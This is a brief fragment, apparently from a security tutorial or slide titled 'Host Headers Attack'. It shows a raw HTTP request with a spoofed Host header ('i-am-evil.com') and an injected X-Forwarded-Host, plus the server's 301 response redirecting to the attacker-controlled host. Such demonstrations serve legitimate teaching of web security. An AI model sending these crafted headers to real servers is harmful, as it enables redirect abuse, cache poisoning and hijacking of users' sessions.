 Host Headers Attack
GET /console HTTP/1.1 
Host: i-am-evil.com 
X-Forwarded-Host: prize9522.jzooo3a.top:80 
Cookie: ASP.NET_SessionId=wjo51meljxtk1k2gdorwgxwq 
Connection: Keep-alive 
Accept-Encoding: gzip,deflate 
User-Agent: Mozilla/5.0 
Accept: */*
HTTP/1.1 301 Moved Permanently 
Content-Type: text/html; charset=UTF-8 
Location: http://i-am-evil.com/console/ 
Server: Microsoft-IIS/8.5 
X-Powered-By: ASP.NET 
Date: Mon, 22 May 2017 20:10:46 GMT
 